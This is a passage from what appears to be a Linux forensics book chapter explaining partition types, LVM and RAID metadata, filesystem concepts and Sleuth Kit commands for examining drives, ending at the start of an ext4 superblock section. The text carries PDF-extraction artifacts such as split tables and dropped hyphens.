Linux swap
0x8E
Linux LV
0xE8
LUKS (Linux Unified Key Setup)
0xFD
Linux RAID auto
The 0x prefix denotes that the partition types are in hexadecimal format.
Linux installations typically have one or more primary partitions, which are
traditional partition table entries. A single extended partition (type 0x05 or
0x85) may also exist and contain additional logical partitions.3
A GPT partition table entry allocates 16 bytes for the partition GUID.
The UEFI specification states: “OS vendors need to generate their own Par
tition Type GUIDs to identify their partition types.” The Linux Discoverable
Partitions Specification (https://systemd.io/DISCOVERABLE_PARTITIONS/)
defines several Linux GUID partition types, but it is not complete. See the
systemdid128(1) man page about listing known GUIDs with the systemd-id128
show command. Some Linux GPT partition types you might find for a GPT
partition scheme include:
Linux swap
0657FD6DA4AB43C484E50933C84B4F4F
Linux filesystem
0FC63DAF848347728E793D69D8477DE4
Linux root (x8664)
4F68BCE3E8CD4DB196E7FBCAF984B709
Linux RAID
A19D880F05FC4D3BA006743F0F84911E
Linux LVM
E6D6D379F50744C2A23C238F2A3DF928
Linux LUKS
CA7D7CCB63ED4C53861C1742536059CC
Don’t confuse the standard defined GUID of the partition type with the ran
domly generated GUID that is unique to a particular partition or filesystem.
During a forensic examination, DOS or GPT partition types may indi
cate the contents. But beware, users can define any partition type they want
and then create a completely different filesystem. The partition type is used
as an indicator for various tools, but there is no guarantee that it will be cor
rect. If a partition type is incorrect and misleading, it could be an attempt to
3. Extended partitions are a workaround to allow more partitions than the fourpartition limit
of the original MBR design.
34
Chapter 3
hide or obfuscate information (similar to trying to hide a file type by chang
ing the file extension).
On a Linux system, detected partitions appear in the /dev/ directory.
This is a mounted pseudodirectory on a running system. In a postmortem
forensic examination, this directory will be empty, but the device names may
still be found in logs, referenced in configuration files, or found elsewhere
in files on the filesystem. A brief review of storage devices (including parti
tions) is provided here.
The most common storage drives used with Linux are SATA, SAS, NVMe,
and SD cards. These block devices are represented in the /dev/ directory of
a running system as follows:
•
/dev/sda, /dev/sdb, /dev/sdc, . . .
•
/dev/nvme0n1, /dev/nvme1n1, . . .
•
/dev/mmcblk0, mmcblk1, . . .
There is one device file per drive. SATA and SAS drives are represented
alphabetically (sda, sdb, sdc, . . .). NVMe drives are represented numerically;
the first number is the drive, and the second n number is the namespace.4
SD cards are also represented numerically (mmcblk0, mmcblk1, . . .).
If a Linux system detects partitions on a particular drive, additional de
vice files are created to represent those partitions. The naming convention
usually adds an additional number to the drive or the letter p with a number;
for example:
•
/dev/sda1, /dev/sda2, /dev/sda3, . . .
•
/dev/nvme0n1p1, /dev/nvme0n1p2, . . .
•
/dev/mmcblk0p1, /dev/mmcblk0p2, . . .
If commercial tools are unable to properly analyze Linux partition tables
or if you want additional analysis results, several Linux tools are available,
including mmls (from TSK) and disktype.
Here is an example of TSK’s mmls command output of a Manjaro Linux
partition table:
$ mmls image.raw
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors
000:
001:
002:
003:
004:
Slot
Meta
------000:000
000:001
-------
Start
0000000000
0000000000
0000002048
0024188110
0041929650
End
0000000000
0000002047
0024188109
0041929649
0041943039
Length
0000000001
0000002048
0024186062
0017741540
0000013390
Description
Primary Table (#0)
Unallocated
Linux (0x83)
Linux Swap / Solaris x86 (0x82)
Unallocated
4. I wrote a paper on NVMe forensics: https://digitalforensics.ch/nikkel16.pdf.
Evidence from Storage Devices and Filesystems
35
The mmls tool lists different “slots,” which can be partition metadata, unallo
cated areas (including interpartition gaps), and the actual partitions. The
start, end, and length of the partitions is shown in 512byte sectors. This ex
ample presents a traditional DOS partition scheme, a Linux partition (0x83)
at sector 2048, and a swap partition immediately following. The last 13390
sectors are not allocated to any partition.
NOTE
Be careful with your units. Some tools use sectors; others use bytes.
Next, let’s consider an example of the disktype output of a Linux Mint
partition table:
# disktype /dev/sda
--- /dev/sda
Block device, size 111.8 GiB (120034123776 bytes)
DOS/MBR partition map
¶ Partition 1: 111.8 GiB (120034123264 bytes, 234441647 sectors from 1)
Type 0xEE (EFI GPT protective)
GPT partition map, 128 entries
Disk size 111.8 GiB (120034123776 bytes, 234441648 sectors)
Disk GUID 11549728-F37C-C943-9EA7-A3F9F9A8D071
Partition 1: 512 MiB (536870912 bytes, 1048576 sectors from 2048)
· Type EFI System (FAT) (GUID 28732AC1-1FF8-D211-BA4B-00A0C93EC93B)
Partition Name "EFI System Partition"
Partition GUID EB66AA4C-4840-1E44-A777-78B47EC4936A
FAT32 file system (hints score 5 of 5)
Volume size 511.0 MiB (535805952 bytes, 130812 clusters of 4 KiB)
Partition 2: 111.3 GiB (119495720960 bytes, 233390080 sectors from 1050624)
Type Unknown (GUID AF3DC60F-8384-7247-8E79-3D69D8477DE4)
¸ Partition Name ""
Partition GUID A6EC4415-231A-114F-9AAD-623C90548A03
Ext4 file system
UUID 9997B65C-FF58-4FDF-82A3-F057B6C17BB6 (DCE, v4)
Last mounted at "/"
Volume size 111.3 GiB (119495720960 bytes, 29173760 blocks of 4 KiB)
Partition 3: unused
In this output, the GPT partition is shown ¶ with a protective MBR (Type
0xEE). Partition 1 is the EFI FAT partition ·, and the UUID (GUID) is recog
nized. The UUID of Partition 2 ¸ is not recognized by disktype, but it detects
the filesystem and shows some information about it.
The format of GPT UUIDs presented by tools may vary and appear dif
ferent from the format stored on disk. For example, here is the Linux GPT
partition type 0FC63DAF-8483-4772-8E79-3D69D8477DE4 displayed by several differ
ent tools:
fdisk/gdisk
disktype
36
Chapter 3
0FC63DAF-8483-4772-8E79-3D69D8477DE4
AF3DC60F-8384-7247-8E79-3D69D8477DE4
hexedit
xxd
AF 3D C6 0F
83 84 72 47
8E 79 3D 69
D8 47 7D E4
af3d c60f 8384 7247 8e79 3d69 d847 7de4
The GPT UUID has a defined structure, and parts of it are stored on
disk in littleendian form. The UEFI specification (Appendix A) describes
the EFI GUID format in detail (https://uefi.org/sites/default/files/resources/UEFI
_Spec_2_8_final.pdf). Some tools (disktype or hex dump tools, for example)
may display the raw bytes written to disk rather than interpreting the bytes
as a GPT UUID.
Logical Volume Manager
Modern operating systems provide volume management for organizing and
managing groups of physical drives, allowing the flexibility to create logical
(virtual) drives that contain partitions and filesystems. Volume management
can be a separate subsystem like Logical Volume Manager (LVM) or it can be
built directly into the filesystem as in btrfs or zfs.
The examples in this section cover a simplified LVM setup with a single
physical storage device. This will be enough to analyze many distros that in
stall LVM by default on one hard drive. More complex scenarios involving
multiple drives will require forensic tools that support LVM volumes or a
Linux forensic analysis machine able to access and assemble LVM volumes.
You can still use forensic tools without LVM support if the filesystem is writ
ten as a linear sequence of sectors on a single disk and the starting offset of
the filesystem is known.
The most common volume manager in Linux environments is LVM.
Figure 31 shows the highlevel architecture.
Logical Wolume (LV)
Logical Wolume (LV)
Logical Wolume (LV)
Virtual drive
Virtual drive
Virtual drive
Volume Hroup (VG)
Produces multiple LVs
Comprised of multiple PEs
Physical Wolume (PV)
Physical Wolume (PV)
Physical Wolume (PV)
Physical Wolume (PV)
SATA/SAS/NVMe drive
SATA/SAS/NVMe drive
SATA/SAS/NVMe drive
SATA/SAS/NVMe drive
Figure 3-1: Logical Volume Manager
LVM systems have several key concepts:
Physical volume (PV)
drives)
Volume group (VG)
Physical storage device (SATA, SAS, and NVMe
Created from a group of PVs
Logical volume (LV) Virtual storage device within a VG
Evidence from Storage Devices and Filesystems
37
Physical extents (PEs)
Sequence of consecutive sectors in a PV
Logical extents (LEs)
Sequence of consecutive sectors in an LV
In the context of LVM, extents are similar to traditional filesystem blocks,
and they have a fixed size defined at creation. A typical default LVM extent
size is 8192 sectors (4MB) and is used for both PEs and LEs. LVM is also able
to provide redundancy and stripping for logical volumes.
The use of partition tables is not required for LVM, and PVs can be cre
ated directly on the raw disk without a partition. When partitions are used,
LVM has a partition entry type indicating that the physical drive is a PV. For
a DOS partition scheme, the LVM partition code is 0x8E. For GPT, the UUID
of an LVM partition is E6D6D379-F507-44C2-A23C-238F2A3DF928 (some tools may
display the bytes in the order they are stored on disk: D3 79 E6 D6 F5 07 44 C2
3C A2 8F 23 3D 2A 28 F9). Here’s an example partition table:
$ sudo mmls /dev/sdc
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors
000:
001:
002:
003:
Slot
Meta
------000:000
000:001
Start
0000000000
0000000000
0000002048
0002099200
End
0000000000
0000002047
0002099199
0117231407
Length
0000000001
0000002048
0002097152
0115132208
Description
Primary Table (#0)
Unallocated
Linux (0x83)
Linux Logical Volume Manager (0x8e)
In this example, mmls displays a DOS partition table, and an LVM partition is
detected at sector 2099200, taking up much of the drive.
Information about the PV is written to a 32byte label header in the sec
ond sector of the LVM partition (sector 1). This label contains:
•
LVM ID with the string LABELONE (8 bytes)
•
Sector in the partition where this label resides (8 bytes)
•
CRC checksum of the rest of this sector (4 bytes)
•
Byte offset of the start of content (4 bytes)
•
LVM type with the string LVM2 001 (8 bytes)
•
PV UUID (16 bytes)
Here is an example hexdump of the LVM label at the start (second sector) of
the LVM partition:
40100200
40100210
40100220
40100230
...
38
Chapter 3
4C
53
55
51
41
BF
77
32
42
78
37
4A
45
2F
73
57
4C
20
73
39
4F
00
53
32
4E
00
4A
71
45
00
61
6F
01
4C
50
66
00
56
36
71
00
4D
67
59
00
32
43
47
00
20
44
56
00
30
42
57
00
30
4D
6F
00
31
61
68
LABELONE........
S.x/ ...LVM2 001
Uw7ssSJaP6gCDBMa
Q2JW92qofqYGVWoh
You need the lvm2 software package to manage LVM volumes. It has a
number of tools that can assist in performing forensic analysis of attached
LVM drives, including the lvm(8) man page that describes the LVM system
in more detail.
The LVM tools operate on devices, not plain files. To examine an LVM
setup on a Linux forensic analysis workstation, the suspect drive must be at
tached with a write blocker or as a readonly acquired image file associated
with a loop device (see the “Devices” subsection in Chapter 2). In these ex
amples, the suspect LVM drive is the /dev/sdc device on the forensic analysis
machine.
The pvdisplay tool provides information about the PVs. The --foreign
flag includes volumes that would normally be skipped and --readonly reads
data directly from the disk (ignoring the kernel device mapper driver):
$ sudo pvdisplay --maps --foreign --readonly
--- Physical volume --PV Name
/dev/sdc2
VG Name
mydisks
PV Size
<54.90 GiB / not usable <4.90 MiB
Allocatable
yes
PE Size
4.00 MiB
Total PE
14053
Free PE
1
Allocated PE
14052
PV UUID
Uw7ssS-JaP6-gCDB-MaQ2-JW92-qofq-YGVWoh
--- Physical Segments --...
Physical extent 1024 to 14051:
Logical volume
/dev/mydisks/root
Logical extents
0 to 13027
...
This output shows information about a single physical volume (sdc2), includ
ing the PE size, the number of PEs in the volume, and information about the
extents. The LVM UUIDs are not in a standard hexadecimal format; rather,
they are a randomly generated string with 0–9, a–z, and A–Z characters.
You can use the lvdisplay tool to query for information about logical
volumes. The --maps flag provides additional details about the segments and
extents:
$ sudo lvdisplay --maps --foreign --readonly
...
--- Logical volume --LV Path
/dev/mydisks/root
LV Name
root
VG Name
mydisks
LV UUID
uecfOf-3E0x-ohgP-IHyh-QPac-IaKl-HU1FMn
Evidence from Storage Devices and Filesystems
39
LV Write Access
read/write
¶ LV Creation host, time pc1, 2020-12-02 20:45:45 +0100
LV Size
Current LE
Segments
Allocation
Read ahead sectors
50.89 GiB
13028
1
inherit
auto
--- Segments --Logical extents 0 to
· Type
Physical volume
Physical extents
13027:
linear
/dev/sdc2
1024 to 14051
The Type linear line · indicates that the volume resides on the disk as a con
secutive sequence of sectors (like an LBA). In a linear single disk configura
tion, we only need to find the offset of the start of the filesystem, and then
we can operate on it using forensic tools that don’t support LVM. Also inter
esting from a forensics perspective is the hostname where the logical volume
was created and the creation timestamp of the volume ¶.
Information about extents helps us find (calculate) the first sector of
the filesystem. The partition table above (mmls output) shows that the LVM
partition starts at sector 2099200. The first PE is 2048 sectors from the start
of the LVM partition.5 The pvdisplay output shows that the LVM extent size
is 8192 sectors (PE Size 4.00 MiB), and the lvdisplay output shows that the
root volume starts at extent 1024. From all of this, we can determine the
filesystem sector offset from the beginning of the drive:
2099200 + 2048 + (8192 * 1024) = 10489856
For a linear single disk LVM system in which the filesystem is stored as a
continuous sequence of sectors, we can use standard forensic tools by using
this sector offset from the beginning of the physical drive. Here is an exam
ple with TSK:
$ sudo fsstat -o 10489856 /dev/sdc
FILE SYSTEM INFORMATION
-------------------------------------------File System Type: Ext4
Volume Name:
Volume ID: 6d0edeac50c97b979148918692af1e0b
...
The TSK command fsstat provides information about filesystems. In this
example, an ext4 filesystem was found at the offset calculated within the
5. This is 1 MiB of LVM header data, as defined in the source code: https://github.com/lvmteam/
lvm2/blob/master/lib/config/defaults.h.
40
Chapter 3
LVM partition. An alternative to calculating the start of the filesystem is to
search for the start of the filesystem exhaustively (using tools like gpart, for
example). You can use the vgdisplay and pvs commands with one or more
-v flags for additional verbose information about volume groups and physi
cal volumes.
LVM also has the ability to perform copyonwrite (CoW) snapshots. These
can be interesting from a forensics perspective, as snapshots of volumes may
exist from a previous point in time. On running systems, the volumes can be
“frozen” in a snapshot for analysis or even acquisition.
Linux Software RAID
In the early days of enterprise computing, it was discovered that groups of
hard disks could be configured to work in parallel for improved reliability
and performance. This concept became known as a redundant array of inde
pendent disks, or RAID.6 Several terms are used to describe RAID configura
tions. Mirror refers to two disks that are mirror images of each other. Striped
refers to stripes of data spread across multiple disks for performance (mul
tiple disks can be read from and written to simultaneously). Parity is a com
puter science term for an extra bit of data used for error detection and/or
correction.
A RAID has different levels that describe how a group of disks work
together:
RAID
Striped for performance, no redundancy
RAID1 Mirrored disks for redundancy, half the capacity but up to half
of the disks can fail
RAID2,3,4,5
RAID6
Variations of parity allowing a single disk to fail
Double parity allowing up to two disks to fail
RAID10 Mirrored and striped (“1 + 0”) for maximum redundancy and
performance
JBOD “Just a Bunch Of Disks” concatenated, no redundancy or per
formance, maximum capacity
Organizations choose a RAID level based on a balance of cost, performance,
and reliability.
Some commercial forensic tools may support the reassembly and analy
sis of Linux RAID systems. If not, the forensic images can be transferred to
a Linux machine for analysis. My previous book, Practical Forensic Imaging
(No Starch Press, 2016), explains how to create a forensic image of various
RAID systems, including Linux. In this section, we’ll assume that the indi
vidual drives were forensically acquired and available as readonly image files
or directly attached to an analysis system with write blockers. It is important
to ensure that the disks or images are readonly, or the analysis system may
6. Also known as redundant array of inexpensive disks.
Evidence from Storage Devices and Filesystems
41
autodetect the RAID partitions and attempt to reassemble, resync, or re
build the RAID.
RAID capability in Linux can be provided by md (multiple device driver,
or Linux Software RAID), the LVM, or built in to the filesystem (btrfs and
zfs have integrated RAID capability, for example).
The most commonly used method of RAID (and the focus of this chap
ter) is the Linux software RAID or md. This kernel module produces a meta
device from a configured array of disks. You can use the mdadm userspace tool
to configure and manage the RAID. The rest of this section describes foren
sic artifacts found in a typical md RAID system. See the md(4) man page for
more information about md devices.
A disk used in a RAID may have a partition table with standard Linux
RAID partition types. For GPT partition tables, the GUID for Linux RAID
is A19D880F-05FC-4D3B-A006-743F0F84911E (or 0F889DA1-FC05-3B4D-A006-743F0F84911E
as bytes written on disk).
For DOS/MBR partition tables, the partition type for Linux RAID is
0xFD. A forensic tool will find these partitions on each disk that is part of a
RAID system.
Each device from a Linux RAID system has a superblock (not to be con
fused with filesystem superblocks, which are different) that contains infor
mation about the device and the array. The default location of the md su
perblock on a modern Linux RAID device is eight sectors from the start
of the partition. We can identify it by the magic string 0xA92B4EFC. You
can examine this superblock information with a hex editor or the mdadm com
mand, as follows:
# mdadm --examine /dev/sda1
/dev/sda1:
Magic : a92b4efc
Version : 1.2
Feature Map : 0x0
¶ Array UUID : 1412eafa:0d1524a6:dc378ce0:8361e245
· Name : My Big Storage
¸ Creation Time : Sun Nov 22 13:48:35 2020
Raid Level : raid5
Raid Devices : 3
Avail Dev Size
Array Size
Used Dev Size
Data Offset
Super Offset
Unused Space
State
¹ Device UUID
:
:
:
:
:
:
:
:
30270751 (14.43 GiB 15.50 GB)
30270464 (28.87 GiB 31.00 GB)
30270464 (14.43 GiB 15.50 GB)
18432 sectors
8 sectors
before=18280 sectors, after=287 sectors
clean
79fde003:dbf203d5:521a3be5:6072caa6
º Update Time : Sun Nov 22 14:02:44 2020
Bad Block Log : 512 entries available at offset 136 sectors
42
Chapter 3
Checksum : 8f6317ee - correct
Events : 4
Layout : left-symmetric
Chunk Size : 512K
Device Role : Active device 0
Array State : AAA ('A' == active, '.' == missing, 'R' == replacing)
This output contains several artifacts that may be of interest in a forensic ex
amination. Array UUID ¶ will identify the overall RAID system, and each disk
belonging to this RAID (including previously replaced disks) will have this
same UUID string in its superblock. Name (My Big Storage) · can be specified
by the administrator or autogenerated. Device UUID ¹ uniquely identifies the
individual disks. The creation timestamp ¸ refers to the creation date of the
array (a newly replaced disk will inherit the original array’s creation date).
Update Time º refers to the last time the superblock was updated due to some
filesystem event.
The disks in an array might not all be identical sizes. For a forensic ex
amination, this can be important. In this example, three devices are each
using 15.5GB to produce a 31GB RAID5 array. However, the device shown
here (sdc) is 123.6GB in size:
# mdadm --examine
/dev/sdc1:
...
Avail Dev Size :
Array Size :
Used Dev Size :
Data Offset :
...
/dev/sdc1
241434463 (115.12 GiB 123.61 GB)
30270464 (28.87 GiB 31.00 GB)
30270464 (14.43 GiB 15.50 GB)
18432 sectors
The device in this example is significantly larger than the size of the other
members of the array, which indicates that more than 100GB of untouched
data is on this drive. This area can be forensically examined for previously
stored data.
The array device is typically in the form /dev/md#, /dev/md/#, or /dev/md/NAME,
where the system administrator can specify # or NAME at creation. These Linux
kernel devices will exist only on a running system, but in a postmortem foren
sic examination, they may be found in the logs; for example:
Nov 22 11:48:08 pc1 kernel: md/raid:md0: Disk failure on sdc1, disabling device.
md/raid:md0: Operation continuing on 2 devices.
...
Nov 22 12:00:54 pc1 kernel: md: recovery of RAID array md0
Here, one disk in a RAID5 system has failed, and the kernel produced a mes
sage that was subsequently saved in the journal. After the failed disk was
replaced, a kernel message about the recovery was generated.
Evidence from Storage Devices and Filesystems
43
The kernel should automatically scan and recognize Linux RAID de
vices on boot. However, they can also be defined in separate configura
tion files. During an examination involving RAID systems, check for un
commented DEVICE or ARRAY lines in the /etc/mdadm.conf file (or files in /etc/
mdadm.conf.d/). See the mdadm.conf(5) man page for more information.
If previously failed disks can be physically located, they may still be read
able. Failed or replaced disks contain a snapshot of data at a certain point in
time and may be relevant to a forensic investigation.
The future of traditional RAID in enterprise IT environments is be
ing influenced by multiple factors. Large commodity disks (18TB disks are
available as of this writing) need more time to resync and rebuild. In some
cases, this could take days to complete depending on the size and speed of
the disks. There is a shift toward clusters of inexpensive PCs (like a RAID of
PCs) that use data replication for performance and redundancy. The use of
SSDs instead of spinning magnetic disks also reduces the risk of failure (no
moving mechanical parts).
Filesystem Forensic Analysis
This section provides an introduction to filesystem concepts common to all
Unixlike filesystems. The analysis examples use TSK for illustration, but all
of the techniques should be possible with popular commercial digital foren
sic tools. Linux supports dozens of filesystems, and the analysis approach
shown here can be applied to most of them.
Linux Filesystem Concepts
The concept of filesystems is central and fundamental in Unix and Linux.
When Ken Thompson began creating the first version of Unix, he made the
filesystem first and developed the concept of “everything is a file.” This idea
allows everything to be accessible through files in a filesystem tree, including
hardware devices, processes, kernel data structures, networking, interpro
cess communication, and, of course, regular files and directories.
The fundamental file types described by POSIX are discussed in the
next chapter and include regular files, directories, symbolic links, named
pipes, devices, and sockets. When I refer to file types in this chapter, I am
referring to Unix filesystem and POSIX file types rather than application file
types like images, videos, or office documents.
Hard disk drives and SSDs have integrated electronics that create an ab
straction of a contiguous sequence of sectors (logical block access, or LBA).
Partitions on a drive may contain filesystems, which are located at a known
offset from sector zero. A filesystem uses a contiguous group of sectors to
form a block (typically 4KB in size). A collection of one or more blocks (not
necessarily contiguous) forms the data contents of files.
Each file is assigned a number (unique within a filesystem) called an
inode. The blocks allocated to each file and other metadata (permissions,
timestamps, and so on) are stored in an inode table. The names of files are
44
Chapter 3
not defined in the inode, but are rather listed as entries in a directory file.
These directory entries link a filename to an inode and create the illusion
of a filesystem tree structure. The familiar full file “path” with directories
(/some/path/file.txt) is not stored anywhere, but is calculated by traversing the
linked directory filenames between the file and the root (/) directory.
The allocation state of blocks and inodes is stored in bitmaps and up
dated when files are created or deleted. Figure 32 illustrates these layers of
abstraction.
Filesystem: Layers of Abstraction
Directory files
link names to
inodes, creates
illusion of
hierarchical
path structure
D
D
D
Inode table
map blocks to files
(flat, nameless)
Filesystem blocks (often 4k) —
groups of continuous sectors,
superblock, fs special blocks
Partition 1
Partition 2
Partition table – DOS or GPT
storage media split into parts,
formatted with a filesystem
Consecutive sectors 0 – n
Logical Block Addressing (LBA)
Sectors – 512 byte or 4k native
Logical Block Addressing (LBA) –
smallest OS addressable unit
Drive electronics map
physical sectors to LBA
Low layer media
management, bad
blocks, service areas
Flash Translation Layer (FTL)
map memory cells to LBA
Figure 3-2: Filesystem abstractions. (This is a simplified view and doesn’t include block
groups, redundancy, scalability, and other special features.)
Evidence from Storage Devices and Filesystems
45
Traditional filesystems were designed in the days of rotating magnetic
platters with read/write heads attached to mechanical arms. Performance
optimization and fault tolerance was necessary, and was achieved by group
ing blocks and inodes across a disk.
Some of the original filesystem design decisions (for example, perfor
mance optimization related to mechanical spinning platters and seeking
drive heads) are unnecessary with SSDs, but they continue to exist today.
Modern filesystems have additional features, such as journaling, to ensure
data consistency in the event of a crash, or they use extents (ranges of con
tiguous blocks) instead of a list of individual allocated blocks for a file. In
addition, each filesystem may have its own unique features and attributes
that can be interesting in a digital forensic context (for example, ext4 has a
last mounted timestamp and path).
Network filesystems (NFS, CIFS/Samba, and so on), FUSE, and pseudo
filesystems (/proc/, /sys/, and so on) have a similar tree/file representation to
other filesystems. However, these are outside the scope of this book as they
cannot be analyzed postmortem like physical storage.
Most filesystems in the Unix and Linux world follow the same general
design concepts, which makes it easier to apply the same digital forensic
analysis methods to multiple filesystems.
Forensic Artifacts in Linux Filesystems
The first step in filesystem analysis is identifying what filesystem is being
examined. As explained earlier, the partition tables can provide some hints,
but having correct partition types is not a requirement; thus, a more reliable
method is needed.
Most filesystems can be identified by a few bytes at the beginning of the
filesystem called a magic string or signature. If your forensic tools can’t auto
matically determine a filesystem, you can search for this signature manually
(using TSK’s sigfind command, for example). The filesystem’s specification
defines this magic number. You can also use other tools such as disktype or
TSK’s fsstat to identify a filesystem. If a known magic string is located at an
expected offset in a partition, it is a good indicator of the existence of that
filesystem.
The superblock is the filesystem metadata that describes the overall file
system. Depending on the filesystem, this may contain items of forensic in
terest, including:
46
Chapter 3
•
Label or volume name specified by the system owner
•
Unique identifier (UUID/GUID)
•
Timestamps (filesystem creation, last mount, last write, and last
checked)
•
Size and number of blocks (good to identify volume slack)
•
Number of mounts and last mount point
•
Other filesystem features and configuration
Most forensic tools, including fsstat, will show this information. Filesystems
typically come with debugging and troubleshooting tools that might show
even more technical information.
The inode structure also depends on the filesystem and defines the
metadata that’s available for each file. This may contain items of forensic
interest, including:
•
POSIX file type
•
Permissions and ownership
•
Multiple timestamps (the wellknown MACB, maybe others)
•
Sizes and blocks (indicates possibility of file slack)
•
Other flags and attributes
The most authoritative place to find information about a filesystem’s inode
structure is the project’s own developer documentation or the source code
to the implementation.
Other forensic artifacts have to do with storage content. Understand
ing the areas of the drive that have content helps examiners with recovery
and extraction. Some definitions and areas of forensic interest on a drive
include:
Sector Smallest accessible unit on a drive
Block Group of consecutive sectors and the smallest accessible unit on
a filesystem
Extent A group of consecutive filesystem blocks (variable size)
Allocated blocks Filesystem blocks that are allocated to files
Unallocated blocks Filesystem blocks that are not allocated to files
(possibly containing data from deleted files)
When a file is deleted, it is unlinked and the inode and associated data
blocks are flagged as unallocated and free to use. On magnetic disk drives,
the deleted file’s data continues to reside on the platters until the blocks are
overwritten, meaning data can be recovered by forensic tools. On SSDs, the
operating system may send a command (TRIM or DISCARD) to the drive
firmware, instructing it to erase the data in preparation for the next write.7
This reduces the chance of deleted data recovery from unallocated areas of
SSDs.
The term slack or slackspace is used in forensics to describe additional
unused areas of a drive where data could (theoretically) exist:
Volume slack Area between end of filesystem and end of partition
File slack Area between end of file and end of block
RAM or memory slack Area between end of file and end of sector
7. SSDs need to erase memory cells before they can be overwritten.
Evidence from Storage Devices and Filesystems
47
Interpartition gaps A region of the drive not belonging to any defined
partition (possibly deleted partitions)
Today, operating systems are more careful about handling discarded
data. TRIM and DISCARD commands are used to wipe SSD memory cells,
and 4KB native sectors (the smallest addressable unit) are the same size as
filesystem blocks. These factors are resulting in slackspace becoming less
useful as an evidence source.
List and Extract Data
Part of filesystem forensic analysis is the ability to recover files (including
deleted files) and recover file fragments (slack or unallocated areas). This
is a normal feature of every computer forensic toolkit. Let’s look at a small
cookbook of examples using TSK.
First, let’s examine the relationships between sectors, blocks, inodes,
and filenames. These examples use basic math or TSK tools to answer the
following questions:
•
I know the drive sector. What is the filesystem block?
(sector - partitionoffset) * sectorsize / blocksize
•
I know the filesystem block. At what sector is it located?
(block * blocksize / sectorsize) + partitionoffset
•
Is this filesystem block (123) allocated?
blkstat partimage.raw 123
•
I know an allocated block (456). What is the inode?
ifind -d 456 partimage.raw
•
I know a file’s inode. Show the file’s metadata (and blocks used):
istat partimage.raw 789
•
I know a file’s inode. What is the filename?
ffind partimage.raw 789
•
I know the filename. What is the inode?
ifind -n "hello.txt" partimage.raw
NOTE
Make sure you are using the correct units! Depending on the tool, the units could be
bytes, sectors, or blocks.
TSK has tools for analyzing drive images and filesystems. When using a
tool for filesystem analysis, the location of the filesystem is needed. Filesys
tem forensic tools can read data from a partition device file (/dev/sda1) or
an extracted partition image (partimage.raw), or by specifying a sector offset
(typically by using the -o flag) for an attached drive or drive image file.
We can use TSK’s fls tool to list all known files (including deleted files)
on a filesystem. In the following example, the -r flag lists files from all di
rectories recursively, and -p displays a full path (the -l flag would include
timestamps, size, and ownership).
48
Chapter 3
$ fls -r -p partimage.raw
...
r/r 262172:
etc/hosts
d/d 131074:
var/cache
...
r/r 1050321:
usr/share/zoneinfo/Europe/Vaduz
r/r 1050321:
usr/share/zoneinfo/Europe/Zurich
...
r/r * 136931(realloc): var/cache/ldconfig/aux-cache~
r/r 136931:
var/cache/ldconfig/aux-cache
...
V/V 1179649:
$OrphanFiles
-/r * 655694:
$OrphanFiles/OrphanFile-655694
...
This command found more than 45,000 files on my test system, and I’ve
picked a few examples to explain the output. For more information, see the
TSK wiki (https://github.com/sleuthkit/sleuthkit/wiki/fls/). The first column
(r/r, d/d, and so on) represents the file type identified from the directory en
try and the inode. For example, /etc/hosts is a regular file (r) and the output
shows r/r. The first r is determined from the /etc/ directory entry, and the
second r is determined from the /etc/hosts metadata (the inode). The Linux
relevant8 file types are documented on the TSK wiki and shown here:
r/r
Regular file
d/d
Directory
c/c
Character device
b/b
Block device
l/l
Symbolic link
p/p
Named FIFO
h/h
Socket
A dash (-/-) on either side of the slash indicates an unknown file type
(that is, it couldn’t be found in either the directory entry or the inode). The
number following the file type represents the inode. Note how two files can
share the same inode (Vaduz and Zurich). These are hardlinked files. An as
terisk (*) indicates a deleted file. If a file was deleted and the inode number
was reused (reallocated) for a new file, (realloc) will be shown (this can also
happen when files are renamed). If a file was deleted and no filename in
formation exists (only the inode data), it will be listed in a TSK $OrphanFiles
virtual directory. TSK may display additional information with a file or di
rectory type of v/v or V/V, but those names are virtual and don’t exist in the
filesystem under analysis. The inode number used for the $OrphanFiles vir
tual directory is derived from the maximum number of inodes plus one.
8. Also supported are Solaris Shadow (s/s) and OpenBSD Whiteout (w/w).
Evidence from Storage Devices and Filesystems
49
We can also use TSK commands to extract content from the filesystem.
Here are a few examples:
•
Extract a file based on inode number (use -s to include slack):
icat partimage.raw 1234
•
Extract a file based on filename (use -s to include slack):
fcat hello.txt /dev/sda1
•
Extract filesystem blocks (with offset and number of blocks):
blkcat partimage.raw 56789 1
•
Extract all unallocated filesystem blocks:
blkls partimage.raw
•
Extract all file slackspace (from allocated blocks):
blkls -s partimage.raw
•
Extract one drive sector with dd (increment count for more sectors):
dd if=image.raw skip=12345 count=1
Always pipe or redirect extracted output to a program or file (with |
or >) or you will mess up your shell/terminal or risk executing unwanted
commands.
For easier reference, I’ve grouped all the TSK commands by analysis or
extraction function here:
•
Forensic images: img_cat, img_stat
•
Partitions: mmcat, mmls, mmstat
•
Filesystem information: fsstat, pstat
•
Filesystem blocks: blkcalc, blkcat, blkls, blkstat
•
Filenames: fcat, ffind, fls, fiwalk
•
Inodes: icat, ifind, ils, istat
•
Timelines: mactime, tsk_gettimes
•
Search and sort: sigfind, sorter, srch_strings, tsk_comparedir,
tsk_loaddb, tsk_recover, hfind
•
Filesystem journal: jcat, jls, usnjls
You can find more information in the man pages. (The Debian project
has some additional man pages not included in the TSK software package.)
Most commercial forensic tools will perform these tasks. As mentioned
previously, an alternative for unsupported filesystems is the debugging and
troubleshooting tools that are typically provided by the filesystem’s develop
ers. Those will be used in the following sections on ext4, btrfs, and xfs.
An Analysis of ext4
One of the oldest and most popular of the Linux filesystems is the extended
filesystem, or ext. Every modern Linux distribution supports ext4, and many
of them specify it as the default filesystem during installation. Because of
50
Chapter 3
the popularity of ext (2, 3, and 4), many commercial forensic tools support
ext4. TSK (and Autopsy) support it, and many other ext4 troubleshooting,
debugging, and data recovery tools are available.
Ext4 is a scalable filesystem, supports journaling, is extentbased, and
supports directorylevel encryption. See the ext4(5) man page for more
information.
Compared to other popular Linux filesystems, ext4 contains more for
ensic artifacts in the superblock that could be useful in an investigation.
However, it also eliminates more traces of information during the deletion
process, making recovery of deleted files more difficult.
Filesystem Metadata: Superblock
The superblock starts at byte offset 1024 (0x400) from the start of the file
system. The magic string for ext2, ext3, and ext4 is 0xEF53 (the same for all
three versions). The location of the magic string is at byte offset 56 (0x38) in
the superblock and, therefore, byte offset 1080 (0x438) from the beginning
of the filesystem. It is written on disk in littleendian order:
00000438: 53ef
S.
The ext4 superblock has timestamps, unique identifiers, features, and
descriptive information that can be interesting in a forensic examination.
For example:
•
